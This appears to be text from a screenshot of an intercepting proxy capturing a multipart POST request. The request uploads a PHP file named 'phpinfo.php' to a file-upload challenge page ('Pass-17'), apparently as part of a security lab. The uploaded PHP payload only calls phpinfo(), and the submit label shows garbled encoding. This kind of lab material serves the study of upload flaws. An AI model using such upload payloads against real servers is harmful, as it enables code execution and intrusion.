 Request to http://39.106.13.91:7091
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-17/index.php HTTP/1.1
Host: 39.106.13.91:7091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------68682554727644
Content-Length: 350
Origin: http://39.106.13.91:7091
Connection: close
Referer: http://39.106.13.91:7091/Pass-17/index.php
Upgrade-Insecure-Requests: 1
-----------------------------68682554727644
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo();
echo '123123';
?>
-----------------------------68682554727644
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------68682554727644--